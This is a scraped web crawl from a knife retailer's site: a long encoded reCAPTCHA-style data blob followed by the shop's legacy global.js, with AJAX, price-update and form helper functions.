qVSwoY3L2TCgMKSEyRxHADChXDDkMKpw7TDmsOGw5rCtsKzbMKlwqzDqAHDuyXDrVc3wozDgcKiasK7IsKMNxgAwrEZw7A/[base64]/CrMODQDs3bcOjw6TDr8OOw5ZWGis9wrRLWUPCpAvDv8OWw5XDscO3VMK+fCjDmm8ewrUlw6pWwrzCjT/DisOeYC/DlxzDocKlwoHDgRnDl07CnsO2wqNmNQ7Cq081wrdDw4JHw5tACMOcPgJyw5HCrMKAw4XCkT7ClAzCmGHDlmbCgUQiQcOACQR/L8K4w73DiQsdwrDDuSLDqMOUGMOgKwbDjMKqw6nDonvCkxY4w4vDjwIJfWxDwrtON8O9BcKhw4XCnGDCmjTCtMKKTsKnFAoNRToTw7vDu8KUwrHCuH0cGFfDs0Z7F8O9JEJQXSDClFnDpw5RwqAEwpYHXsKfwoBXw6AEwqlAdsOcU3M1JQ/CuVnDtjQ1eSc5WBfDmMK6w4how4nDicOMw7ZzwqfCrcKRBA9nwpHCqQrCqXRZcMOTX8KWwpvCncK9wpXCs8O8SknDh8O4RGjDpiN/RUNGwpJYwrQQw4LCg8KGwovCscKMwosdHA/Dgl8Vw4XCqsKieRVDw6t8w7d9w5bClcKCw6rDnMO8TRtTwpQTw6FAIy7ClsKhw44Bw75jwr1BMxrDiMKeGDViKjPCtcKXPsONwoLDocOdeMOmw4ILOMO/wrwzwrzCsMKVc21ewrsQw5x5wqQfw5vDp8KSe8K+woA4VV/CvHAnw6tIag1dw64Iwr/DmsO2w6bDgMKew6Uswr9dDgLDn8KNwpDDsH3Cv8OhSsKiw7XChsKlecKpEsO2eCjDp8KXZVvDnsKiVsO7NWPCl8OwNMObw4pSAsOew4fCpi5zwrsEPWg6wrrDvkPCicOEwr3CmcK5MBptw5TDs8OdwrPCpkDDpyRgwpAuQ8K+VsKPwoHCr8Ksw6fCrR/[base64]/CtcOWF8O9fMKIw78BwoHCk8K5w5vDkCI+DcO7wox8wpPDkgQkw53DnRDCtMKlwrhnwprDgwTDoBlAw6V1QsKPw7LClQnDvMKqwrfDkcO/w54RI8OswqITOsOiWMKGSMKqwp/CqB9gwqsLfUkLVH99cm7DhsKFDFvDpMOWS8K0w4zCkRHDhcKQejoPPMONQRUUacOGFjnDvgYFIsK4w53CrMOqOVfDrzjDrcOYwp/ChcKIfMKtw6rChQ/CpMO4w5powoQzKi7Dhhc5w6R+wpliDERXwrLDlcO2HMOIbAnDuGU1w5jDiMKaw5LCv2ZawrHCisKLesKuKgx5QTHDmlQOScKFwqXDs24zJUhmfhDClE/Dhj8OwqQ8OlrCpgvDnEJBfsOMw6TCgmPDtMOTW1Juw6hjLWlnwrvDnsK7wqQLwqUrw4UdwojDrR0yXHDChBY5VcKARMK1w7vDpWDCuB7DvHk5dsK2w75EBALDicOcwpDCpTvCjsOxw4nDlEFoDj/DvUHDt8KBwoZZw4rChFppwovDhEV9w7bDgw4SOcKFWcKDD8Kdwo53w4rDu8ObEHTDoS/[base64]/w6VtR8O+DzXDtMKqw7wzQMKyIMKuC17DksK0Hzccw4wHworCpsKeUAHCk8OpZ8K2fsKBb8KqXMKBF8KcworChw8Ewow4PcOeDsKTw5lVw7hUdsOdRcK7e8OyN8K5w684OzXCuETDqcK9wqnDtcOjTsKcw7/[base64]/Coy3CncKuBG1CwrPDh8K+w6UxbEEOw4TDr2DCr8Kow5cXeMK9ZMKqwp7CtCnCr8Ojwr4GwoxlAcOvw6MZTMKLw4DCtsK1wpLDqWnDosKSwqJkwpBIwqdFJ8OcwpRewq7ClgBaBlnDssO8w4EjRREZw4DDrDDDg8K6wohxw43CthfDnl8/[base64]/eXhCXD/CozDDmMKoJ35Gwr3DmXJQw6HDn8OXw6zDp8OREl3CjhLDgTbDslRmMsO7ATAlw7HCisOOCMKGKzhKFMK6wr0pwp3DtsOhKMK/KUvDjAjCusKpN8OyC8OHw5kWwqHCnzIuXMKUw6wTw5lvwohFw6xkw7cfwrvDmsKqQ1XDl3hWcA/CsnrCpxoJeyUlwowxw43CiMOgwrwgcsKcN29UesORMMKeX8KhwphMwqFKWcOxK29MwqfCvMOpwpjCpTZYH0nDjABke8KhNUvDjgDCrnXCtsKwJsOdworCmMOGRsOudFzDl8Olwrtiw50vaMOgwrXDnzXCqsK+dQ9Pw5MmwpLCjFjDnhnCoHUrwq5MfT/CicO7wrbDiMKTVMOuwpLCvybCkh5XekDCghYxd2olwprCk8O4EsKhwrIsw43Cml7DrsOCQWbCn8KQw5PClEo0wotbwo/Cmn7Ck8OiwqwBwrkVCQXDrB/ClMKGw7Itw5vCgMK3wo3ChcKeVVg5wp/[base64]/[base64]/CtmTDr8OHw5cgdRgWRUU2wpdQw5cHw6Zvw54LNnsUezfCn14fw5lBwrdlwqPCk8O7w7rCojLCg8KFSw/DuDvChsKxwq5Mw5QwZxbDm8KLPB8mbWhKUQ3DlWo3w7HDscO0ZMOSbcK6HBYRw7l4wpTDmcKDw6pAAMOhw4lsUcO/[base64]/Dvy56dsOlRwbDlsO3w7gJw6TDp8KzBsObVAPDk1LCgFRvwr7CucOGw50WF0U/LMOIJVzCrcKjwp/Dln1PW8OLTC7Dtm5Dw7zCtMKqcUDDhHBEw6/CgQTChXRILVTCjj4tGhg0PcKXwrXDszbDkMKba2Qfw7lswpvCoEMxH8KNIAXDuzFFw4TCvlFEWsOIw5jCrwVCfnHCl8KYThEnQhvCskpVwqYRw7wcfUdsw6cpLsOocMKnHwhNCX1/[base64]/[base64]/DmcKIw5AXwozDq27CtMO7QcKWC8KUw67DgsOZw75ew4HCjyTCkMOow47CsDTCjsOWO8OsDMKxcj3CgsK7R8KaEldQwp5gw7rDkVPDjMODwrBPwqdXbnJswr3DicO2w7zDs8O8wp/DkMKnw5E6wptNLMKtTMOHw5HCosK7w6XDuMKhwqUpw5rDqAdRX28HQsOGw54rworCnETDuRjDh8O6wo/DpT7DvsOGwod0w4XDnnPDiCwWw6B/NcKJVcKZVGfDpMO5wrk4YcKlVA48TsOHwpU8w7PCugfDtsK5w78MEnwbw5cmZ2Rzw7J2U8KhACnCmcOwYSjDh8OJSMKLNUbCvBHCs8Kmw53Cr8KWVn5qw49Gwo1wI15+JMOBDcKTwpvCmsOlbE7DksOVwrkywoAzw45+wpPCrMKYVsOYw5/[base64]/[base64]/CnxTCgFrCt8OEXcOgEMObZsOWQDZ6XVgbwrddEMK5w4PCjm0yw7MswpfDhcKORsOKw5xbw5PCgRXDnBIzEkTDrWnCtj8Vw614w458UWPCjMOWw4zClMOQw68tw6nDp8O+w5VDwqssFcO5NcOeNsK6ZsOawrPCvcOuw7/CkMKPPmIZNiVSwpfDgMKNWn/CpU9JCcOXf8Obw5vCscKSNsOGXcOzwqLCpcObwo3Dv8OuImB/[base64]/wozCocKzw5nCqsKOw5zDvcO0LMOzwopywr/CiUnDo8KjUcOKU8OPSQTDv2V5w79WVsObwrLDnmd2wokhasKVIRnDv8Orw65rwoHCvmAiw4rDolpyw6rDsyEtwq0+w6N8CGXClsKmAsOAw4tqwo/[base64]/CtMKqwpUUw7vCgD1rLsOjTSLDr8KjEcO5w4Vhw6MdHEXDocK8Zx/CrXsMwoRvVMO1woHDkT/[base64]/[base64]/[base64]/Cv07DtyTDlMOlw63DmxvCjB7CgcOwwprDl8KMZ8OFwqZeD2MhTU/ChQPCoyx+wpDDl8OQYl9lCsO6w5bCsF/[base64]/[base64]/f8OXXMKbwoVxwqcYwrJnC0VjO3/CnzrCpsKYwppswrQUwqbDmSV8A3XClkcgPsOJHFZrWcKjJMKEwqHCncOsw7vDh2M5ScOKwqzDisOtflXCvDYQw53DhMOWBMOWf08mw6zDoyAnQSUgw7EJwrVbKMO+J8KXH37DvMKSZmTDrcO1XUDDk8KTSRddGGoXXsKdw4c/HXQtwoIhJV3Cgw01cQVaeCIaY2nCtMOBwp3DmMK2V8O/HHzCow3DlcKkAsK8w4XDoikvIhABw63DqsOYckXDlcKvw4JqdMOFw7Uxw5DCrgTCqcO6fxxjDzRhYcKcX3Yqw7bClGPDhlXCn3TCgMO2w4TDmlh5Uggxwp/DlQtbwoNiw6coOsOnSSTCg8KDHcOqwo9IK8Odw43CncKOdAbCiMKLwrdAw6fChMOGQlssT8KVw5bDgcKxwohlCwhZSS9XwrHDq8KKwr7CosOFccORGsOcwoDDvcO7C3FJwrc4w7Bqawxlw6vCn2HCvglnZsOfw7ZJP190wrvCsMKHQmDDqlhQfyRfTcKWZ8KSwo/DjMOtwq48E8OPw7vDkMOdw6kqIXpyT8KLw7Y3e8K/BhDCmkLDrVxKQcO5w5nCnVsXdlQjwqnDgmI4wrPDhWw4aXUbK8O7RCBfwrrDtjzCrsKsIMKuw57CuGlQwoRGY2sHASPDocOMw7BZwpbDpcOCOxFtS8KHTyLCiG/Dl8Khf112OHTCmMKMAz1uYBUhw70Rw5fDoSbCisOyGcO9amHDtcOEcQfDpcKDHDwPw7/[base64]/DimHCv8KBG110RBsjwqctFkA+w5A3esK2HUVZCCfDnMKVwr3DtsKewoA1w7NwwqomTmzDjUXCrMKpdyFHwqYLWsKCWsOdwrczfsKEw5c1w5l+XF4cw7wzw6IZdsOAD2jCsjbClAZ8w6zDr8K9wpfCm8K7w63DmAXCq0jDssKvQsK/w6PCtsKCB8K+w4bCmyo/wrQbF8Kqw4hKwptjwpfCksKRG8KGwp5OwrorSC3DrsOdwr7DvjcZwpzDs8KoF8KHwrYZwq/Dol7Di8Kzw7TCpMKTDybDqinCi8OgwqAHw7XDtMK5woQTw7oMDiLDvn3CuQTCpMOaPMK8w6cyHRjDpMOlwpdPZDvDr8KIw4PDvCDCmMOfw7bDgsOFaUheesK2NSTCmcOEw74fE8Okw7JWwqIHw4HClMOAHUfCmcKHCAIQQcOfw4R9ZF9JN1/[base64]/[base64]/Dhh82wowNeFLDjMOhwp0cU1Eqw6g2w5zCjsKDCcKxKHMffHvCpsK7RcONbMOGLGgEAn3DksK7TcONw6zDkCzDpH5efSnDgBc7WFhgw6fDkj/DlD/DrQHCisO+wrbDjcObBMOYDcOBwpcub0ddOMKyw5DCu8KoZMOiMF9ADsKMw4VLw5jCsUdmwoPCqMOMwroVw6hNw6PCjjnDinTDuUHDsMKeSsKPXzlNwo/DhiLDvA4PeG7CqhnChsOKwovDrMObfERjwqPDhsKrZ0LClMOnw7xGw5JNYMKsL8ONBsKzwotIHMOhw451w5HDrm5/KBJAIcOvw59EGsOYZyU9KXwqVMOrQcOTwrc0w5ENwqFxXcOSGMKOO8OsdgXChDJEwoxkw67CqMOUawxNMsKDwqIxJ3nDon7CggTDmCZcDi/[base64]/wqXCisOdw74Fw7jDucOVw6bCq3/Ck8OXw6UiKx7CksOTcTZ6EsOAw6sFw7d4QzodwqgLwoARbTPDhRIEZsKTCcKqbsKGwpk7w5MyworDukpdYk3Du3s/[base64]/CvRnDsMKBwqDCvwrCgsOcwrTCqkXCsmHDqklxHMOaS3tjB2nDkjAFbnEbwpfChMO6E0RtVT3CsMOkw5kxDQIxXwvCnsOewpjDpMKLw5XCqi/DksKWw5bCnWB5wpnDvcOBwpXCrsOQU33DgsOGwo9vw7odwpHDm8O4w4duw6lyEgRGFcO3PyzDrQfDnMOCVsOGGMK3w5fDuMOtLcOuwowcBMOsSW/CriBpw4ckQ8OGQ8Kab1U3w5gOacKuSTPDl8KPHE7DhsKMDsO8d1HCgkQvJynCggLCqXtDJcOff2Enw7zDkgvCqcOTwp8fw7BBwr/DnMOYw6QHd07DjMKSwrPDkU/CkcKtW8Kvw6vDk1jCsALDjsOww7vDlTpqNcKoJTnCjQvDscORw7TCoBAkWRvCiHPDkMK5E8Kow4TDkjvDpl7DiB1Pw5DCu8KjdF3CiTM2QSjDnMKjfMOyCFbDkj/[base64]/w4HCkMODwoJGw7R4w4tJEcKqwrZkw6bDlmnDvXkRWjJLwpnCjMKiX8OUbMKLcMOKwrzCh3/CrFfChMKfIWweBwjDi2kpHsKVKSYWCcKnH8KMemsGQykiX8Ojw5h4w49qw63CncKxMMOPwoIfw4XCvFBew6dmf8KUwqUdRzgxwpQAcsK7w6F/bcOUwr3Di8OEwqAHwr0Iwq1Cc15CKMOnwqMZN8KgwpfCvMKhw7oDfcKRHwtTw5AcTMKlwqnDnS8ww4/DoWMMw501wrLDrsOZwr3CrsKww6bDnVZ1w5rDtxcDEQ3CqcKCw5g4CWN0CmjChSLCh21kwrthwrjDkF0wwpTCt23DmXrClcKecQjDvX/DuhU+bDDCrMKqQlNKw73DjArDhAzDmEhnw4PCicOZwqXDg3Zbw6AuUcOqGcOww5HCqsODfcKBT8OjwqPDpMK9K8OPZcOgAMOowonCqMKyw5wJwo/DkgkGw41rwpYbw70HwrDDghXDpBzDisONwozChiU3wr/DpcK6FTFmwpfDm0fCkyXDs33DrWJkwooSw6ktwqsqDgpGAXBSOcO0IsO3woQGw5/Ch1FuJBUew5fCqMOcKcOCHGFYwqLDrsKBwo3ChcOrw4Enwr/Di8OhL8Onw5bCuMO8NQRgwp7Dl07ChATDvnzCvzHDqX3CvVNYV2s9wp0bwpLDhGRfworCrcOcwpvDrcOcwpkTwqMkB8Ohwp9cNnwSw7h8Z8Ocwql5woocL1Yzw6ULUwrCvMOaGSdtwq3DoSfDisKdworDucKIwrDDnsKCJ8K3BsKnw6x8dQJ7H3/CisKtcMO9ecKFFcO0wq/DqBLCpQ/DrlgBMVheQ8KvYHfDsBfDoEHCgMO7IMOdNsODwo8SVwzDj8O7w5zDh8KDBMK1wp1pw4nDgUDDrCl0DV9xwp7DrcOdw7HCpMKFwok5w51NLsKZBF/CscK1w6MEwqvCkHPCpFM9w5XDl1FJZMKYw5TCgFxrwr8/J8O9w79zfx55RkRbfsKRPloWY8OfwqYmdi99wpxcwoHDvsKESMKpw73DqRLChcKQKMK5w7IwfsKvwp1NwrEsU8O/SsOhE0nChmDDu1vCs8KpO8OJwqJXJ8Kvw7EGEMODA8OLHi/DmMOEWWLCji/DqcKZYibCgxE7woAswrfCqcOVEAPDu8K9w6V/w4HCkWjDth3CgcKkeSgzT8KJWsKwwqrCusK2csO3fgxGXwc0wr/[base64]/wokTwrzDlT3CgkMJbFwufcOGw74eH8Okw6/CrsOAw7hnTSlyw6DCpAHDlMKFXHlmA1HClDXDkBwFeFNbw5jDuHF9YcKNWsKUfhrCksOLw7vDrw/DlsO9DEnDjMKtwqBlw5MPbyF3bgLDmsOOOMOGX2ZVNsOdw6tawpDDoQzDvFclwrDCu8OSAcOSGnjDlXJ8w6B0wonDr8KVeUXCoXlZCsO6wq/DqcKETMO+w7bDuVTDrRMwC8KLcn4tY8KXN8KQwpMBw50DwrfCnsKBw5bCgHUuw6zCsVNtbMOMwqQfM8KvYnM1ZsOgw6bDpcOSwoLCtyHClsKUwq3DmULCuGPDpjvCjMKRPhbCuBfCgR/[base64]/McOUE8KUCMOQw4oRwoPCosOOB8OywpLClMOraXpzwrYhwr7Cg8O9YMOswrlNw4PDhsKpwqckSwHCkcKLfsO5E8OVbURnw4oobSwhwpzDocKJwp43bsKWCsO6EMKLwo/CpFbCuQcgw5rDpMOowozDgSnCpjQFw61wG2DCpWksGcOYw5ZVw5XDvMKRelUgLcOiMMOBw4/DtMK/w4/[base64]/[base64]/Djx4YwrsWYxPDvcKoPsO1TMOjwqoGw7jCqsO6DBNOYMKBEMOFeMKGIiVSC8Kxw5HCqQDDjMOywpV+PMK+P0YzacOGwqHCm8OoTMKiw4geEsO+w58DZW/DkE/DlcO5wq9vR8Oww7Y7CRlEwqokKMOnGsOww6wCYsK2bz8MwpDCqMOYwrt3w5XDrMK0HFXCjG/CtklJK8KSwrgJwoDCmWgUcEwgM2cCwoMnJkdLGMO+O1wbHGLCgsK4LsKUwoXCiMOdw5XCjyIsLMKRwoPDngsaNsOXw50DGHTClVh9ZFgUw7DDl8Ouw5bDo2XDnxZpHsK1T1RCwqLDrmNlwqzDmUTCr2hewp/CrzJMJBTDtWxKwo/DjSDCu8KiwoJmcsKfwosACxrDujDDgVtaacKYw5MxUcOVPAtSGCNiEDzCj21iGMKsFcKzwoEdLTkwwqlhwq7ClUIBDsO+WsKCRxvDkQRfesO9w7XClMOjPMOOw7FGw57DqQU2P0wMP8O/EX/[base64]/[base64]/CkcKbwrNCGwPCnC50wpHDv8OYV8O2wrt1FcKBw4nDv8Oow57DvjDCgcOYw7dTcwrDr8KUacKSM8KsfldoOxhUHBvCpcObw4nCggnCrsKHwqdyVcOFwrtEGcKTf8OcPMOXJkrCpx7Dq8KoCE/DtcKoOGZpUcKuDjlHD8OUICfCpMKZw5oWw4/CpsKLwqA+wpAgwo7DglXDlHrCtMKiEMK2TzPCm8KOL2fCt8K3bMOhwrAxw7FKaXNfw4oKOiDCr8KRw5HDr3N0wqh+QsKuPcOoG8K1wr03Bmtdw73Dh8KMIMKyw53Cg8OCMU1xPMKrw4PCssOIw7rDhcKNSF/ChsOXw6vCnXvDuCfDsyYbUDjDn8OPwosMMcK6w7kHOMONRMOEw644TU7DnQTCiWPCmE/DvcOgLw/DtBUpw7XDjjTCgMOWH2tcw5bCv8OHw7kkw64qUHpvLhJwL8Kiw5xOw6s0w6/DszZsw5gGw6xhw5wdwpLCgsK4DMOPRWlIHcKhw4JQKMKaw5vDssKqw6B2M8Oqw6Z0KXxYYMOAd0vCgsK1wrVnw7RBw57DhcOHWMKHYnHDpcO7wpAMC8O/[base64]/[base64]/DvEZHwociwqLCjkrDmMOswr9GwpXDjgPDlUPDvn1QacOILWbCtwjDjR/Cl8Opw7oJw43CmMKMFgTDqDdgw69dEcK1V0rDgx0AWHbDt8KWRk54wohqwpFbwoYIw49EX8K1LMOsw4cawpYKDsKtNsO1wo4Tw7PDlwtZwp59wonDl8KewrrDlEx9w57CisK+EMKUw7jDusOPw5YXFz8/H8KIfMOpLFQ+wokZCsK0wpnDvxdpIgPChMKFwp97KMKZWV3Dr8KfCXdpwr95w63Ck2jCgHcTESrCjMO9GMKMw4dbcQ5xRhkwJcO3w6xdN8KGA8KPemQbw6vDtsKHwqQkBn7DoC/Du8O2BWBXHcK4KTPDnEjCu3orSQEwwqvCr8Kswq3Ck3HDlMOFwpdsDcKgw7/DkGTDgsKMc8Kpw48YFMK/w6nDs1zDkljCjcKUwpLCiwHDocOrB8K7w6LDlmVrA8Kowpk8TsOCQ2xsW8KAwqkOwrR3wr7DjXcMw4XDhC0BNH8bK8KHOAQmDETDt1RzQTFfYDA9aiHDvg/DsBbCmiPCusKlPT3DiDzDpSlPw5TDugQMwoQSw7PDnmrCsQtlTH3Cm28Iw5XDtE/[base64]/DocOpw4cJwq5zw5/DiRkgw5Faw4pffcKvw6LDhMO4OsKSw4DCiDHCmcKOwo7DgsKTSHPCsMOfw4gJw6gYw7Emw4Maw7/[base64]/[base64]/DkmjChwdvwosow7paKCAhwrXDncKvDV1SRMOKw4RwPH0JwpZ7IjTCqXZwR8O7wqNwwqAKK8O+K8KqTEAtwojCvAxKTysaRcOEw4s2XcK1w5zClXEpw7DCjMOcw55zw7Y8wpnCpMKfw4HClsKZGHbDmcKtwopFwrZTwoNXwpQPQsK/esOqwog3w4wPBhnCnEfCk8K+bsOQURBCwpg4Z8OFeDfCpXYvF8O/O8KFd8KXJcOYw7rDs8Ojw4PCjsKnBMOxdsOLw5HCh0I9w6bDmS7CtMKuEhXDn2RBO8KjUcOkwrrDuhsmbcK/IMO+wplBecOTVxA0WiHChyMWwpnDoMO+w6BJwqwkF35KFznCuG7DtsKww6Q7azBdwqnCuRXDhHZ7RjAvYsO3wq5qDDBMAsKEw4/DqcOaScKAw5p/[base64]/[base64]/CkS/CpsKVLcOHw5UwwrHDnlrCl8KKwrJowpbDncOTE3dHD8OGbcKtwpoCwqhPw5YhLlTDjR3Ci8ODXx3ChMOxWE9uw5lKb8Krw4Ajw5RpWBsLw5rDuxrDohvDn8OnAMODLXvDgRFMR8KEw77DuMOjwqzCvTZpISXDhk/CjsOqw7PCkiHCixPCocKaFmfDiVLDn3zDlCTDqGLDh8KEwqw6YsKgc13CtXBpLhbCqcKlwpIpwpgsQ8O2wqNfwrbCh8KHw65wwojCl8KJw6bCsDvDlTcDw7jDkBTCvR4UY3FFS10JwrlzRcOdwp95w71Ywp7CqyfDpHBWLA98w7fCrsOXPhsKwq/Dl8KKwpPCnMOqIDDCtcKyDG/CvzPDkHLDp8OnwrHCnhJ6wqwTAxZyAcOdfHPDgVJ7b0DDjsOPwpTDvsKvVQDDvsOhwpcDA8KTw5jDq8OEw6bDtMKxbMONw4pnw5NLw6bCjcKWwoPCu8OKwpPCk8OTwqXCoV49KkPCocKLTsKHBxRwwq4tw6LCv8Ktw6bClBDCgMKww57DnxVfA3UjEA/ChxzDiMO0w6lCwqxCFMKbwqzDhMOVw505wqZHw4QCw7RJw7xoF8KiDMKOJcOrfsKew7QkFMOJcMOUwpXDgTHClMOIPGjCs8OAw7lnwolCf1B0cXbDnnljwp/Cv8KIWWcwwq/CtHzDsmYxbsKQe29WfyYWNsKCQ2VcYsOjf8OVdlLDocOoNE/CksKswodVcEvCs8O/wqnDkVfDokLDum1zw5zCocKkD8O4csKKRG7DrcO6ccORw7rCtC7ChSBswrDClsK+w4TCl0/DghvDhMO8MsKGPW54McK3w6nChsKFw58Zw7jDp8OgUsOaw7Jywqhcaj3DqcOzw5gzfyBswpF+BEXChgbCvlrCg1NLwqcYcsKew77DpFBow7thaX/DqBTCqMKhB1Riw7AQaMO1woM0esKmw4ALOVTCsUzDgBFTwqjCssKIw5E6w4VdCwDDlMO3w5vDvUkYwoDCkQfDvcOxImVywoFvaMOkwrV0FsOuRMKwfsKDw6/Ct8Krwp0zJcKow5coEj3CuyAJflfDgB5GbcKjQ8OkJHJtw51WwovDtMKAVsOYw4vDnsOSdsKyQcO6XsOmwrzDhlTCvwEHQ0t+wrDChcKzDcKDw5/CgcKzKHRCUHd6Z8O1a2DChcO7DGrDgE8DasObwrDDnMKfwr0Sf8KIHMK5wpgRw7cfUyrCvMObw5fCrcKrfRoDw7Qkw7DDgMKfcMKGZcOlK8KvY8KIBVQlwpcVWVUXCQzClG4/[base64]/w5UXwrpiwqjCkjPCmMKxw4pxwrAhMsKOaAvCuApPw6/CgcKhwqPCgwTDgGsOTMKfRsKuHMK9QcK7CXDCqio5ZBASKjvDlhkGw5HCmMKxacOkw5EKX8KbGMKnScOASWhIHGdFKXLDpmAXw6NSw5/[base64]/wrYuYiYpSGvDicK0wpXCjcK7w7sXPhXCqDl+wqpzKMKpd8K7wrTCvjsIVBTCqXrDuFknw6Mtw4/DnQleL0BxNMKQw5Rsw7F/wq0NwqXDjDDCvgDCu8KUwqDDhjMvd8KgwoLDkBQDWsOkw5/[base64]/DhkLDt8OjEcKWwrEHLsOqNsKswqVIQ8OXw6pEw7DCjsKsw6/CqzfCq3FIS8OUw7EQMhbClMK3CsK7X8OMTjoSKGLCqsO4TAw+YsOXF8Odw4RpFkrDhH0PKDFxwpl/w54nf8KTIcOSwrLDhnrCnx5dR2vDqhbDv8K6H8KdOgYlw6YMUwbCv3dOwoYYw6fDhMKrKRLDrlfDi8OeFcKZaMOvwr8vZ8O5esKkM0bDjBF3F8Kdwo/[base64]/[base64]/[base64]/DvDzDk8K2I8OjSUrDlcKmIcOnw5IMBG0QFGA1XcKWZG3ClcOSa8Ouw7jDu8OrEcO/wqZlworDncK6w6Emw5oFMMOqDAJow7NOaMKww65BwqxPwrjDp8Ksw4bCiyjCuMKuTcKUFFt/MWg3XMOpacOFw5N/[base64]/PQXDvsKtQifDoXZQwoPCsl4Rw48RF0pEWStJwrjChcKFJwcEwqrCiXFuwogYwpLCrMOOeCDDs8KSwobCqXbCi0ZTwo3DgsOAKMKpwr3DjsOSw4xHwo1yDMOtFsOEH8KVwoDCucKPw5jDnFTCh2zDt8OpZMK0w6jCtMKvT8O/w7M5a2HCkQ3DuzZnwo3Cq0ghwq3DhMOODcO4YsKQEzvDjTfCssOFHMKIwr81w4nDtMKNw5PDqEg+PMOvVlTDn3TCjkXDmmnDpGkewqgcPsK4w5HDh8OuwqtJZ2rCoAsbF37DocK9ZsKYcGhIw401AMO/[base64]\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ap8Gz6/75VN9OOrt/5qTdNtJlrkTnfFkHYAqL4BbNYM\\u003d\x22,0,0,null,1,1768633799440,0,0,[228,114,22,214],null,[98,122,193],\x22RC-h8lgyuXMGpAHPg\x22,null,null,null,null,null,\x220dAFcWeA7eUt0QgD7g39vRNHlGMvt_ifiMHdfDwrCfAmTmng3uKp-qv0xyR2n8Ri1uWKfQuaDMy2pj-J0RXb-ZQNqoxtNoNpY2jQ\x22,1768716599305]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/global.js
body_size: 2657
content:
<!--//
var async = true;
var def_country = 'US';  // Default Country
var alt_country = 'CA'; // Alternate Country
var ALERT_TITLE = "Attention!";
var ALERT_BUTTON_TEXT = "Ok";
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById);
var form;
var i;
var payment_showing;
var loading_shipping = false;

if (navigator.appVersion.indexOf("MSIE")!=-1) {
	var bName = 'MSIE';
	var temp = navigator.appVersion.split("MSIE");
	var bVer = parseFloat(temp[1]);
} else {
	var bName = navigator.appName;
	var bVer = parseFloat(navigator.appVersion);
}

function getstamp()	{
	date = new Date();
	return date.getTime();
}

function tab_toggle (div) {
	$( document ).ready(function() { jQuery('a[href=\''+div+'\']').trigger('click'); });
}

function loadDoc(url, postdata, cb_func) {
	var req;
	req = false;
    if (window.XMLHttpRequest) {
    	try { req = new XMLHttpRequest(); } catch(e) { req = false; }
    } else if (window.ActiveXObject) {
       	try { req = new ActiveXObject("Msxml2.XMLHTTP"); } 
		catch(e) { 
			try { req = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) { req = false; }
		}
    }
	if(req) {
		req.open("POST", url, async);
		req.onreadystatechange = function() { 
			if (req.readyState == 4 && req.status == 200 && cb_func != "") {
				eval("cb_"+cb_func+"(req.responseText);");
			}
		}
		req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		req.send(postdata);
	}
}

function fillDIV (inner_cont, inner_layer, append) {
	if (w3)
		var e = document.getElementById(inner_layer);
	else if (ie)
		var e = document.all[inner_layer];
	else if (ns)
		var e = document.layers[inner_layer];
		
	if (append == 1) {
		e.innerHTML += inner_cont;
	} else {
		e.innerHTML = inner_cont;
	}
}

function selectAll (frm, item) {
	var e = frm.elements;
	var re = new RegExp("^"+item);
	for (i=0;i<e.length;i++) {
		if (e[i].id != '' && e[i].id.match(re)) {
			e[i].checked = true;
		}
	}
}

function del_event (id) {
	if (jsconfirm()) location.href = 'index.php?l=account&d=deletereg&id='+id+'&tab=6';
}

function jsconfirm (note) {
	if (note == undefined) note = 'Are you sure you want to complete this action?';
	if (confirm(note)) {
		return true;
	} else {
		return false;
	}
}

function cb_updatePrice (txt) {
	var result = txt.split("||");
	if (document.getElementById("product_price")) document.getElementById("product_price").innerHTML = result[0];
	if (document.getElementById("list_price")) document.getElementById("list_price").innerHTML = result[1];
	if (document.getElementById("sale_price")) document.getElementById("sale_price").innerHTML = result[2];
	if (document.getElementById("product_price"+result[3])) document.getElementById("product_price"+result[3]).innerHTML = result[0];
	if (document.getElementById("sale_price"+result[3])) document.getElementById("sale_price"+result[3]).innerHTML = result[2];
	try {
		onPriceChange(result);
    } catch(e) { }
}

function cb_getResult (txt) {
	fillDIV(txt, 'message');
}

function cb_revResult (txt) {
	eval(txt);
}

function cb_payResult (txt) {
	var txt_comp =  txt;
	txt_comp = txt_comp.replace(/\n/g, '');
	txt_comp = txt_comp.replace(/\r/g, '');
	txt_comp = txt_comp.replace(/(^\s+)(\s+$)/, '');
	if (txt_comp != "ok") fillDIV(txt, 'message');
	/*if (txt_comp != "") eval(txt);*/
	else document.forms['payment'].submit();
}

function rowVisibility (strVisibility, intRowIndex, id) {
	if (navigator.product == "Gecko" && navigator.productSub && navigator.productSub > "20041010" && (navigator.userAgent.indexOf("rv:1.8") != -1 || navigator.userAgent.indexOf("rv:1.9") != -1)) {
		document.getElementById(id).rows[intRowIndex].style.visibility = strVisibility;
	} else if (strVisibility == "visible") {
		if (document.all && document.compatMode && document.compatMode == "CSS1Compat" && !window.opera) {
			document.getElementById(id).rows[intRowIndex].style.display = "block";
		} else if (document.getElementById && document.getElementById(id).rows) {
			document.getElementById(id).rows[intRowIndex].style.display = "table-row";
		}
	} else if (strVisibility == "collapse") {
		document.getElementById(id).rows[intRowIndex].style.display = "none";
	}
}

function cc_type (val, start, div) {
	if (!start) start = 5;
	if (!div) div = 'cc_table';
	if (val == 'Solo' || val == 'Switch') {
		rowVisibility('visible', start, div);
		rowVisibility('visible', start+1, div);
	} else {
		rowVisibility('collapse', start, div);
		rowVisibility('collapse', start+1, div);
	}
}

function clearMessages () {
	fillDIV('', 'message');
}

function updatePrice (frm, url) {
	var e = frm.elements;
	var opts = [];
	var post;
	for (i=0; i<e.length; i++) {
		if (e[i].type == 'select-one') {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
	}
	post = opts.join("&");
	loadDoc(url, post, 'updatePrice');	
}
